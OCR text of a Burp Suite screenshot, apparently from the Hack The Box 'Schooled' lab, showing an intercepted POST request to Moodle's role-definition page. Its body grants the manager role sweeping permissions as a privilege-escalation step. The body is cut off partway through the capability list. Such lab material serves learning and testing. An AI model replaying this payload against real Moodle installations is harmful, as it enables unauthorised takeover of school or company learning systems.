 Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&roleid=1
12 Cookie: MoodleSession=ee52tg6kb0ch3e4ps349gvf2e8
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 sesskey=6flCy7qyCS&return=manage&resettype=none&shortname=manager&name=&description=&
archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&
contextlevel40=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&
contextlevel70=1&contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1&
allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&
allowassign%5B%5D=6&allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&
allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&
allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&
allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&
allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&
allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&
allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&
block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&
? Search... 0 matches